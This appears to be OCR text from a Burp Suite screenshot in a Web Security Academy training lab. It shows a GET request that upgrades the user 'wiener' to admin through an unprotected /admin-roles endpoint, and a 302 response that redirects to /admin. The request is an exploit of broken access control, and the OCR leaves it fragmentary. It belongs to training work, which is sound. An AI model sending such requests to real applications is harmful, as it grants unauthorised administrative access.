 Send
Cancel
<
>
Follow redirection
Target: h
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex
1 GET /admin-roles?username=wiener&action=upgrade HTTP/1.1
2 Host: 0ae8008f033fa519c0e27c6600a50005.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ae8008f033fa519c0e27c6600a50005.web-security-academy.net
/my-account
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6